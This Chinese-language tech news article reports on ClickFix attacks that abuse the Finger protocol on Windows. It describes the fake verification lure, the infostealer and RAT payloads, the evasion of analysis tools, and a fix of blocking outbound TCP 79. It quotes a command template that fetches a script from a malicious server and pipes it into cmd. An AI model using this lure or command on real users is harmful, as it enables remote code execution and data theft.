IT之家 11 月 16 日消息,科技媒體 bleepingcomputer 昨日(11 月 15 日)發布博文,報道稱近期有黑客濫用誕生約 40 年的「Finger」協議,成為新型 ClickFix 惡意軟件攻擊的關鍵環節。

IT之家注:「Finger」協議是一種非常早期的互聯網協議,誕生於上世紀 70 年代,主要功能是讓用戶查詢其他用戶的公開信息(如登入名、最後上線時間等)。在現代網絡環境中已基本廢棄,但其客戶端程序(finger.exe)仍在某些操作系統(如 Windows)中保留。

攻擊者利用該協議,在新型的 ClickFix 惡意軟件攻擊中,向受感染的 Windows 設備遠程下發並執行惡意命令。Finger 協議最初用於在 Unix / Linux 系統上查詢用戶信息,後來也被集成到 Windows 中。

雖然如今已鮮有人使用,但其作為系統原生工具的特性,讓其成為一種理想的「原生二進制程序(LOLBIN)」,能有效規避部分安全軟件的檢測。

攻擊的核心在於社會工程學欺騙。攻擊者會通過各種方式(如網頁彈窗)顯示一個僞造的「人機驗證」提示,誘導用戶按下 Win+R 快捷鍵並輸入一行看似無害的命令。

該命令格式通常為 finger [用戶名]@[惡意服務器地址] | cmd。一旦用戶執行,Windows 系統內置的 finger.exe 程序便會向指定服務器發起請求,而服務器返回的並非用戶信息,而是一段預設的惡意腳本。

通過管道符 |,該腳本的輸出被直接傳遞給 Windows 命令處理器 cmd.exe 執行,從而完成惡意代碼的遠程投遞。



惡意腳本執行後,會立即展開一系列後續動作。它首先會創建一個隨機命名的路徑,並下載一個僞裝成 PDF 文件的 ZIP 壓縮包。解壓後,其中的惡意載荷便會被激活。

根據分析,這些載荷主要分為兩類:一類是專門用於竊取用戶密碼、瀏覽器記錄等敏感數據的信息竊取程序(Infostealer);另一類則是功能更強大的 NetSupport Manager 遠程訪問木馬(RAT),一旦植入,攻擊者便能完全控制受害者的計算機。

為實現持久化,該腳本還會創建一個計劃任務,確保惡意軟件在用戶每次登入系統時都能自動運行。

研究人員發現,這種攻擊手法還在不斷演進。在一些更新的攻擊案例中,惡意腳本在執行核心任務前,會先掃描受害者電腦中是否存在常見的惡意軟件分析工具。

這些工具包括 Process Monitor、Wireshark、Fiddler、OllyDbg 等數十款。如果檢測到任何一款分析工具正在運行,腳本會立即終止執行,從而增加安全研究人員對其進行分析和追蹤的難度。

由於此類攻擊依賴於 Finger 協議進行通信,而該協議使用專門的 TCP 79 端口,因此防禦策略也相對明確。對於絕大多數企業和個人用戶而言,Finger 協議並無實際用途。因此,系統管理員和安全防護人員應在網絡防火牆上阻止所有出站到 TCP 79 端口的流量。